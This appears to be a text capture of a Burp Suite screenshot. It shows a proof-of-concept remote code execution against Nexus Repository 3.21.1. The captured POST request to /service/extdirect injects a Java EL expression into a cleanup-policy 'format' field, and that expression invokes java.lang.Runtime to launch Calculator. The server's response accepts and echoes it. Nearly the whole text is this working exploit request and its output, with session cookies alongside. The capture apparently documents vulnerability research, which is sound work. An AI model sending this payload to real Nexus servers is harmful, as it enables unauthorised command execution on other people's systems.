 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts FastjsonScanner Logger++
1 × 7 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 26 × 27 × 28 × 29 × × 25 × 31 × ...
Go Cancel < > Target: http://shiro:8081 ?
Request
Raw Params Headers Hex
POST /service/extdirect HTTP/1.1
Host: shiro:8081
Content-Length: 463
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.37635565810057137
Content-Type: application/json
Accept: */*
Origin: http://shiro:8081
Referer: http://shiro:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
NX-ANTI-CSRF-TOKEN=0.37635565810057137; _ga=GA1.1.2093457091.1585883462;
_gid=GA1.1.1436086352.1585883462; rdt_uuid=abeaa96c-0143-42bc-8ffd-df68efa3daea;
NXSESSIONID=55ec3009-4618-49e9-9582-152a1c8ce696
Connection: close
{"action":"cleanup_CleanupPolicy","method":"create","data":[{"name":"hu3skySec","format":"$\\A{'
'['class'].forName('java.lang.Runtime').getDeclaredMethods()[15].invoke(''['class'].forName('jav
a.lang.Runtime').getDeclaredMethods()[7].invoke(null),'open
/Applications/Calculator.app/')}","notes":"123","mode":"delete","lastBlobUpdatedEnabled":false,"
lastDownloadedEnabled":false,"releaseTypeEnabled":false,"regexEnabled":false,"criteria":{}}],"ty
pe":"rpc","tid":13}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sun, 05 Apr 2020 02:56:58 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 468
{"tid":13,"action":"cleanup_CleanupPolicy","method":"create","result":{"success":true,"data":{"n
ame":"hu3skySec","format":"$\\A{''['class'].forName('java.lang.Runtime').getDeclaredMethods()[1
5].invoke(''['class'].forName('java.lang.Runtime').getDeclaredMethods()[7].invoke(null),'open
/Applications/Calculator.app/')}","mode":"delete","notes":"123","criteria":{"lastBlobUpdated":n
ull,"lastDownloaded":null,"releaseType":null,"regex":null},"sortOrder":0}},"type":"rpc"}
? < + > Type a search term 0 matches
Done 697 bytes | 55 millis